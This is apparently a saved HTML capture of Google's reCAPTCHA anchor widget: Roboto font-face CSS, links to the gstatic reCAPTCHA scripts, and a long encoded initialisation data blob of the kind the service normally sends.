  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="1hvKhtnHNV8j2Cb33NQhfg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="1hvKhtnHNV8j2Cb33NQhfg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="1hvKhtnHNV8j2Cb33NQhfg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22al8gwp/CpMOmC8KueMKvW2sCw4bCjyUiDBY/woXCswzDqMKew47DhX7CnsO2OTbChsKIDMKzwovCtkhtecKzM8ORW8KvCsOrw5vCpE/CtsK/[base64]/CisKDwqJFwrTDqmHCoCnCs8Kgw4Bre39Ye1TCiG7CiD7ClcK5wozDrsOfHsOuXsO9wokHDcKFwpBLw6tRwoBOwpx0O8Ozw7DCnCHClMKlf3cXAMKbwpbDtA9pwoNgbsKNAsOnTgjCgXRDLlPCugpbw5YUcMKwE8KDw5jDp23ClQvDkMK7ecO5wr7CpW/CjlLCsEPCrDRaKsK7wovCnCU4wpVfw6zCullADU4OBA0MwpLDozbDtsOZSh7CmsOQWBdPwrw9wqNUwrtgwr3DjEIJw7LDiDXCn8OvL3/CsC4owpzClDguE0TCrDEUcMOES1jCgHETw4TDqsKkwqQNdVbCnXcLM8KTBcOvwoTDuiDCuFDDq8OmRMKcw7DCocO7w7VaMR/DuMKsRMKhw6R4KsOdw5sZwp7Cm8KOBsKRw4UHw747f8OWfHTCs8O+wrBNw4zCqsKOw7fDh8O7KgvDnsKHGRXCpV7CoVjClMKtw7oWesOhcHZfJQZcJ0E+w6fCoSE3w5bDqmrDosOswp8Sw7fCn24fHAfDuE8GB1PDiBUPw4oPIwnCpcOdwo/CtSxYw4xfw6DDl8KxwpPCt3HCk8OIwroPwp7CtcO9aMKkOg0Aw6ULBcKzRMKvXi5/SsKkwp/Cky3Dmlpcw7BRI8KOw63Dn8OSw5h5WMOnw5rCg0LCnkg+Q2Qlw7FnAkTClMK9w7FsMihIRlsdwptsw6YAAcKINi9Vwps4w7tifBDDvMOxwqFFw4TDjkxOXsOrXEd/SsOuw6/[base64]/CvWnDpcOww6kZJQnDmMKxwoEqWjnDsMOgGsOERMOFw4MEw5ItNx3DksO1PsOgAcO4LG7DoEMow5bChsOgD07CpmTCkid9w5/ChCEkHsO+McOdwrjCjlYjwqnDl03DlkzCuW3DiETCoTjDosKTwokFaMKqJVLDng3CksOed8OSVFHDk2PCmFDDmRbCrMOZOi1Pwr5zw6DDoMKPw4HDg0/CocOXw4/Ci8OSVyfCixzDosOhFsKHdMOkZMKDVsK2w4bDq8O1w4JDU2nCiHvCh8OFZsOVwo3ClsOpMQEOXsOkw4loUDouwp57NDvCrsOeFcOBwq0vc8KMw4wNwo/[base64]/wrrCo8KUYC9mFcKGw5Q0woLCrVtjbMKPwqzCqsOLKQdsR8OJw69gwq/[base64]/ChsO5NcOidzMMw7PCvmHCp2B5JMKpTSxNwoHCsMKaw6DDgxlIwp8DwoXDoUvCgAfCjcOUwobCjyF4SMKbwpzClVPClQBow7Jiw6XDn8O/[base64]/DlDjCm8O1MMOwwrgiCHzCv8OUB8KJPcKAd8OMcsOfNcKFw4/CgHVWw5d9UEUBwo55wqEwH3MfLMKWA8Omw7bDmsKaEXjCmR5yVAPDoy3CtnnCgMKKTsKGf3/DsTgbccKnwp/Dr8KPw5wdcGNPwr4wQD7CpkZnwrVZw5tDworCmVPDvcO7wo/Dv1zDp1hkwobDpMKrU8OWOl7DpMKbw6wzwp/Ct04kd8K2M8KYwr0lwqEIwpc/JcK9YgQ9wojDi8KBw4DCu2TDmcK+wrMEw5c7cGEcwpY6JHdqQsKRwoPDtHXCpcOqIMO3wp9fwoDDhRpOwqnCksOTwoVsFMKLZsKHwp1Fw7bDo8KUBsKaFAAjw6QJwpXCiMOIPcOawobCpMKzworCixEVNsKFwpk5bjtawpDCsgvDnTPCrsK/C2PCuSXDj8KiBC11ZB8CTcOew614wrAkJQ3Dh0REw6fCqH1iwoDCtgvDrsOlPSwfwps8Xl0Uw6IzTsKlcMKxw6FJEMOkHCrClm4Ub0PDgcOGUsK0FndMbCTCrsKMaB3CvCHCh2PDnDs4wobDs8K3ccKsw6rDnMOzw4fDhUoYw7XCnATDlQrCiSJHw7oowq/DkcKCwozCqMOeTMKQw4vDu8OJwoDDvnpadArCk8KvRsOUw4VSZn57w510FlbDjsOZw7TDv8O0N3LCphTDpGvCsMOowqgqdA/[base64]/ClxLChMKwMcOvwrDDtlXDvivCmh0mGcOww4nCmFRaSALCncKuKcK+w6sFw4NEw5XCkcKlO3xFLWR7NsKOBcO5JcOuFcOKUTFRAx51wpsvbcKeecKVN8Kjw4jDs8OXwqJ3w77CrksMw5Y2wobClcKuRcOUMEUdw5vCsxoDJm1gbFFiwp5RN8K1w4fChmTDqU/[base64]/DmkEtw6PDqsO8AcOJw5HDqnrCpmQIw50XwoBXbcO/[base64]/[base64]/PsKzW8KyWsKuw4IjfGXCpxNQDmxWwqbClsOvw71lU8ONLyxGBzY6ecOCUQYtZsOlVsOzEn4cR8KQw63CosO1w5rDh8K6d1LDhMK/[base64]/DsifCiTTDrDLCkMO+wqXCvcOabzINUcOOwrPDnsOXw6HDuMOPalrDjVHCgMKuJcKIw7k7w6LChMOjwoYDw7VPPW5Uw6/Cs8KNBcOmw6sbwr/[base64]/Yx7CilfCsS9Uwq7CisKoEinCqXcLKnzCscOJMcORwpoHw57DusO8eRp2Z8OvAGdUccOzU37DnCJIw4DCtDZvwp3CkUjDrzADwpkCwqXDo8OIwqjClQwoSMOPQ8KweC1DWjzDgRHCgsKQwpTDuWI0w5/CkMK0IcKgasOqH8OHwp/[base64]/Du0fDkEFSwqjDrGLDlFDCpsK/w4LCvCkMXyPDtMOTwpFVwrlYVcK4H0TCpsKDwoDDojsqBFHDvcOHw6k3MFbCtcOcwot2w5rDiMKNd1ZBZcKEwo5Bwr7DoMKnIMKGw5HDocKkw7RsASN4wqzDjA3DgMODwoTCmcKJDsODwqXCiDkrw7bCgXhCwqHCsnQtw7AEwoLDnWc5wrI6w4XClcODZg/DrkDCnDbCiQAUw7fDqUjDpTrDlkbCvcK4w5jCokBIXMOLwozDpD9IwrfDtkHCpDzDrcKxZMKLQUDCjcONw63DmG/[base64]/DgcOuwqjDlMO7w6/CjgRiGDUnUMK/w7TCtiV8wo9oS1XDpx3Dl8O5wqPCkj7DhEDDs8Kqw6DDh8KMwo7DkHgXQcK/FcKGO2rCiw7DiF7ClcOfThnDrglFwqIOw5bCpsKiV1hCw75jwrbClELCmV7DmEnCu8OWVTDDsEoKNBgMw4x1woHCsMOtL01owpsYNAsOSA4JHzPCvcKswp/Dtg3CtWlVbiJ5wq/CsE7CrhHDn8K/H1jDmsKRTyPCnMKxMCslDzV1BG9UOk7DpgVzwq1dwo0IC8OuccKHwpXDlzBpKcOGbnrCrMOgwq/[base64]/wo1Gw6PCoWB/woBTwpZPHsOXw6zCosOiaUPCnsKTwrRbY8KkwqDCkMKSVMOFwoRYNjTCklZ7w5zClzfCiMOeOMO1I0JPw6DChwBnwoBjDMKELVDDpcKJw6MkwoHCg8K/VsK5w5tCMsObCcOpw7s2w6ZswrrCtMOxw74yw4/CssKGwrPDmsOaEMOuwq4vX0xQasKbT3XCgibCu3bDr8KaZ0wFwqR6w7kvwrfCiW5rwrPCvMOiwoM6BMO/wp/DjQU3wrxeT0nClltcw7lYSUBSAibCujlKOkZAw79tw6xVw5HCgcO4w7vDllrDgXNXw4HCqmhucAXDncO4LwUWw5F3Hz/CtMO0w5XCvnnDrsOdwpxsw7fDusO/K8Kyw7s2w6/CqsONTsKTK8KDwpTCjQzDk8OSfcOywokMw4McYMKWwocDwrwaw4TDtCbDj0HDuytLYsKbbMKFBcKow68oUWlVFMK+WnfCryx/WcKSwpVLXwUnwo/DhlXDmcKtcMONwoHDmlXDnMO/w73Cjkcuw5jCjmjDqcO5w7dSacKQMsKOw6HCsmJNP8KEw7ogEcOYw4cTwoFJD3NdwqDCosOzwrs3dMOaw7bCoTMDb8Oaw6wwBcOiwrlzIMObwp/CqEXCt8ONQMOxDEPCsRBJw63Dpm/[base64]/Cg8K4wqtAJlDDmcOsEcObZcKPw7DCpsOQRl3Duy47H8KmWsOJwqrChlk0CggnAcOLdcKIKcKowodgwofCgMKvDH/[base64]/[base64]/CvTkwVW11PUPCthpxUsOdwpF5w7d4wphIwqXCs8OGw7ZTXEwIPcOkw4lDU8OAY8OdIEDDvlkow5PCnUPDlMKUCXfDmcOXw53Cs2AYw4nCtMKRCsKhwoHDln5bLDXClsOWw7zCocKlZSFfZkkvU8Otw6vDssK6w7bDgF/DpA/DrMKiw6vDg1hRbcK6SMO4TnUMXsOzw71hwoUJQyrDj8OIE2FPLsKpwpbCpzRZw7llJncffG7CtT/CrMKhw5HCtMOsIAbCkcKiw5TCn8OpNBN5cl7CucKPMl/CpDVMwrF7w4YCDFnDs8Kdw5hyRDA6BsO9woMaAsKwwpkrNzEmGCjDunESd8OTwqpvwqDCqVjCnMO9wpR2R8KHYX5uG1Ajw7jDrcOfRcKQw7nDgTdwVU/DnDQIw4szw5TCjyUdWCxzw5zCiCFDXUQXN8O+JcOVw58Yw57DuAPCo0NDw5nCmiwTw7vClzE/H8ORwqNyw7bDn8KKw6jCmsKQKcOewo3Diz0jw6BQwpRMLMKGcMK0w4E2CsOvwpokw5A1XsOMw5oAFDDDjcO8wroIw78EbcKWIMOywrTCuMOUaStmVA/CrwDCgQbDnsK8HMONwo7CqMKOBgNcOFXCuywwJQB7CsKyw506wqQaFzAtAsOtw5wIc8K5w4x/ZsOFwoM/w5HCvXzDohheSMK7wojDpcOjw73DncK9w7HDj8KZw6DCgMK8w6oRw4thIMOXa8KYw6BZw7vDtiFvLEM9JcO9SxYtZMOJFSrDrDVNawg0woPDgMK9w5vDr8KoNcOYbMKFJnVSwo8lwrvCg3RkUsOeUF7DgFnCuMKiH0DCvcKVCMO/QwFLEMO+OsO3GmnDnyNNwoAxw5wrYsK/wpXCj8KQw5/[base64]/CjyLDpsOUCCrClAnDlsK7d8KfAnsuYlhmYlXCjcKJwpEAwq17eilZw6PCncK2w5PDqsKqw53ChnIBCcOPYhzDuFEaw5rCn8OKZMO7wpXDnxfDt8OWwqJXH8KbwpXCssO/ezdPScKaw6vDoWIkSR9zw47ClsOLw4YZfirCqsKMw6bDvsKvwpfCrxk9w59gw53DpgnDgsOOYlR0DHM5w4pfc8KTw451OlDDicKVw4PDtmA6OcKOesKAwqp7w5s0JcK/EB3Dn3EPIsOXw4R/w44tGSI7wq04Kw7CtTLCgMOBw4BvAsO+URnDpcOsw6jCkATCscOow5fCnsOwAcOVFVbCjMKPw6DCg10pYWHCryrDgGDDpsK8UwYoecONYcOkcnp7IC0OwqldSTLDmEhtQyBFJcKBACPCscOxw4LDswwWU8OYVQXDvj/DksKBflsEwpM2Em/Cuyc1w5fDlkvDvsKWc3jDtsO9w7RhGMO9FMKhUVbCn2AIwpzDnETCu8KBwrfCk8KVAG08wrxTw7toG8KiLcKhwq7CiHQew5/CrT4Ww4fDv0rDvWoVwpEAOcOCRcK2wqQxLw/CiisZK8OFXWrCmcKIw5NAwpVhw4QjwobDv8K2w43ChAXChXBDXMORaH4IR2jDoCRzwoXCgi7Ci8OmHl0Jw4g7OEl/woLCvMOCPhfCmEMhRsOfJcKXFMKdNsO8wpdwwpbCryYLB2nDgljDk3rCm0YWVMKhwoJlAcOJHUUKwpfCu8KkOlVSK8OZIcKYw5LCqT3CuhkuKF1ywpzCg0PDnm/[base64]/[base64]/[base64]/DsDbCncOCw6rDs8KeAwfCvsOiQ8Omwp7CtQnCtcK9F8KFTXlJTRUIV8K8wrTCqH3Cn8OEEsOSw6nCrD/CnMO/[base64]/[base64]/JcOgw5IFwoHDosKuAcOneMKPw4HDtsOjV2B0w4TDqcKww5FHw4zCqVvCp8O9w5J8wr5tw73Di8Olw5gWTTvCpgopwolKw7LDkcO0wrUTfFF0wos/w6rDl1XCkcOIwq15wodewpsuU8O8wo3DqkpAwo0dEEMfwpvDrGjDr1Urw50/[base64]/CmxTDsVoQC0NWLnDDpsOILsKaK8K4w4vCiWPDj8K/D8KZw6ttWsKmWWvCjMO9Zz4+bsOnDEnDjsOAcQTDk8Klw53Dg8ORK8KBFMKVWERnGz7DssKqJQTCucKcw6/DmsOAXjvDvTs+I8K2EELCksOMw6oSD8KQw4thCsKxG8Kyw6zDvMKbworCosOlw4oSNcK2w7A9MSwRwpvCtcOfFjlrTyBrwqM6wrx/X8KLW8Kcw5BbBcK7wqsvw5prwpTCoEhWw7h8wpxRYkROwobDs1JcbsOuw6dpw7UIw58XVMKEw6bDsMOrwoM6X8OBcFTDogjCsMOvwrjDmAzCoEXDqMOQw6LCmSfCuSfDikHCscKnwp7CtsOrNMKhw4F/[base64]/w5bDucK7BsKvJAfDrMK5XTN7IMO2ZRrDlcKMSsOuM15WM8OONlsKwovDpCIGW8Ktw6Enw7PCnMKVwqDCvsKxw4bCgxzCh1/CjMKBJSsRYC8hwprCp2XDvXrChHPCg8KKw54iwqQrwpBTWjF9XhrCkHwGwrJIw6wIw5/[base64]/[base64]/DjsK9C8OQwrnDuMK6PsK9w6IbKMOMWAvDt3zDmMONT8Ksw7/[base64]/[base64]/DrcKfw7UHwrhKw75AwozCli54w7Q0wqgBw6o9RMKzasK/TcK/[base64]/YsOuIQHDrsK8wqx7fSvCncKsS09iwqkNRcOCw7g4w63CqAfClTrCixjDmcONYsKAwrXCsh/[base64]/CusOLwop6w4PDiSvDtsKtWCIILwtcRzUhBsKVw5XCswBxa8O4w6gvA8KfTFfCocOew53Cm8OLwq5ND3wqUWsyV0tHecOiw7oOGwbDj8O9J8Oxw4I1I1PCkCvDiFnCvcKBw5PDmB1PbFQhw7t+KTrDvQt/wqECJcKyw43DpVvDpcO7w4VNwqrCrsKYTcKzPUjCj8O6wo3DuMOvVMObw7LCkMKhw4Enwow8wpNBwpnClcOww7lEwojCs8Knw5XCizhqRsOvdMOQb3DDuEcTw47CrFAsw63DpQc0woRcw4jDqgTDgkh/EMKYwpZLNsOQLsKuH8OPwpASw5TCrDrCn8OdNGQ9Fm/DqWjCqQZEwoZmDcODAGN3T8O4wqjCokJlwr1OwpvCng9ow5jDuWozWiTCgMOLwqw+QMKcw67Cs8OEw7J/D1HDjkctHDYtMcO4CUtkX1bCisOyUiFYRFZvw7XCpMOuwpvCiMK4ejk0HcKIwrQGwr8fw6HDu8KIJDDDkRlyQcOhcTzCgcKkPwDDhsO9HsKsw7lCwrbChRjDnHvDhEHDk3/DgF7DnsK0bQQIw6wpw7YkA8OFcMKAAX5SJijDmB3CkCrCk1TDpjPClcKvwoNrw6TCkMO3DA/DrmvDkcODKHXCmhnDlMKRw51AD8K5GxIhwobCtjrDnzTCvMOzQcOjwoPCpg9DeCTDhXbCnyHDkz8Ofm/CgcODwqkqw6DDkcKefBfCgRtfCWvDk8OMwpfDqFDDnsO+ERbCk8OHAX4Rw65qw4vDo8KwZEHCsMOPEA0ec8KPEy7DgDnDhsOkC2PCnAgNIMKfwr/CpMK/a8OQw6/ClAdTwpFFwptKDQ/CpsOmEcKrwp0DOlg5AT1of8OfXTceVA/DsmRnAC8iwoHCnSzDl8KVw5jDt8Oiw6spLx3CicKFw7ozRjrDlMOdAyp3wo8deWRALMO8w5bDr8Kpw6ZOw65yYiPCm0dZGsKBw55FX8Krwr48w7NoKsKywogvNScww6JGRsKQw4pCwr/CiMKIP1TDjsOTZgMGwro0w6dKBB3CiMKPbVXDkSxLS2lqJVE8wqYxXQTDs07Dr8KzAXViKMKQYcKVwpFGBxDDnjXCgkQdw5UpdiHDl8O/wrDDgBzDvsKQVcOmw6kEEBN9DD/DrDtCwonDrMO+FRnDncO4OhJpYMOGw53CsMO/w6rCpE/[base64]/DonLCmwIhw5zDjE5ew7dVCH5jw4vCmsOUMkDDqsKZOcO+ccO1XcOow6TCqVTDn8K5I8OOBEXDtQ7CqcOIw4LCtyxGVMOqwoRVf14TYAnCkm05acKZw4REwoMjX07CqkzCmG1/wrFGw5TCncOnwpzDr8O8BhxCwrM3RcOHQVIPVgzCiDscdi5TwroLS39VcEh2TlhoIGw1w4sWGHnClMOqU8OmwpvDnAnDmMOcRsOORF1AworDkcK5SjY1wp4VNMK5w4XCqRzCiMKndBbCrMK2w7/[base64]/w4rCtcO/[base64]/Dj8KMAg3CvwR/c0XCiGo9UzQWBSvCgXRzw4MWwrldXTNywpV3CMKSccKrB8O0wqnDs8KpwqLCpXjCgx1vw61iw4QdNhfCv1zCv2gkKcO2w6kCd3vCiMOtZMOvI8OQTMKBMMOXw4TDnXLChUPDo3NOE8KkesOtAcO6w69KJkRzw7hcTwRgecOhTAAbAsKyXngTw5PCkC8HJjFkPsOgwr0/[base64]/[base64]/wqQuBBoECcKrGH3DtwVXwprDqcO+N1nDmjTCk8OSJsKWd8KnBMOKwp3CnHYTw7QbwrHDinHCmMKlP8OGwpzDh8ObwpgPw4oHw6cVCBvChMKnE8KgGcKQQlLDgwTDjsKww4zDsgEOwpdDw6XDqMOgwrJ+wqDCusKdBsKGXsKhJMObQGzDr1pGwobDv08LUCbCmcOwRG1/GcOGIsKKw5BzT1fDpcKxA8OzbTTDk3HDksKQw4DCmEh4wrUEwqVQw73DjHLCtsKDP0k7w6g4wrjDisKEworDkcO5wqxaw7HDk8OHw6/[base64]/[base64]/ClAcfwqXDrcKfwpTCljjDs8K/wrDCs8O7wq0TwpBcF8KpwqjDusKDZMO/MMO8wpXCrMOaOw7CvRjDnhrCuMOLwqMgN34RXMK1woBsc8Kaw63DucKbURTDtMKIS8OTwo7Dq8KrTMKZajBdBnXCq8ODacO4fgYNw7vCvwshZsOdSwNkwr/Dp8O0FnfCr8KbwoljG8KjMcOvw5NPwq09XcOCwp0bMCtuVC5MRl7Ci8KsLMKCFFPDqcKfAcKCQ1kMwpzCvsORYsOSYj7Cq8OCw4UkDMK6w7tlw6UtS2diNMOnBRjCoAzCmMOUDcOpdHPCvsO8wok/[base64]/Em/[base64]/CkMKsw6DCmxk4wqbDt8KdTBjDk2fCucOEw55mw4p7O8OQwopQQsOfQUnCrsKBEjrCsEjDuVkWbcOEaRTDglHCqmjCrnzCgifCoGUVVcKKT8KdwqHDo8KqwoDDiTXDr2fCmWPCn8KQw4YFAzPDqg3CjA3Ci8KPGcO0w45EwoQ3f8KCcmx3w6ZZSX8KwqzCisOZXcKCFS/DjUDCgcO2woPClQNBwp/DjFTDsGcJAhbDo28kYD/DvMOxS8O1wpUUw4QNw7JcSD9fU2DCg8K2w4XCgk5lwqXClA/[base64]/QsKfwobCksOFwqtiw4QAw7rDuxbCnDtLRi/[base64]/CumzCmTrDqUrChj3CjR1OAMKnOAV2JCozwpdMWMO/w6olFcO/bQgbQm/Dg1nCs8K8Nx7CsQQEJMKMKnDCtMOmKGnDmMOrZMOpESt9w4PDocO6fBHCusOFckTDp2A6wptAwqtuwp5YwrEuwpYGZlbDvDfDhMOxATs8ZBrDq8KUwo5rPX/Cg8K4NljCnWrCh8KQG8OgO8KyBsKawrRgw7rDlV7CoCrCsiARw7zChcKAczMxw4V0TMKQUcOQwrgsOsOGaFFuX0lfwpUEGxjDnBTClMKyUWDDpMO+wr7DrsKvAQYlw7jCucOVw5XCi3nCpyAPegByIcK1WMOcL8O/[base64]/[base64]/[base64]/DrQfCoUFDw7kMBS7DlMKxwr4iDcOSw4zDlW/ClQrCggcvW8O8WsOYWcOJKDErAFtOwoQpwpfDmi0tFcOZw6/Dr8KvwoNOVcOOPMK0w68Iw6EzDsKfwrrDpgjDv2fCjsOacCzCtMKSDsOjwonCm2teN3/DqGrCnsOyw45iFMO+H8KWwpVOw6xfV1TCgcK6EcKvMQ90w5HDjHJ4w5tUUk7CgzNiw4pjwrcrw4lPER/CqALDtsOtw57CscKew6jCgEnClsOPwrdhw5Ajw6sxZMKgRcOVZcOQWB3ClcOTw7LDqQ/CuMKJwq8Cw6zCmF3Dq8KLw7vDmMO+wp/CnMOPCcKIEMOFJF02wr9Rw7h4GgzCgHDCnDzCqcOJw7lZZMOwfH4NwrIZAsO5GQ8Zw6PChMKOw7/CmMK6w4xQW8OvwpXDnFvClMOQWsK2aznCp8O2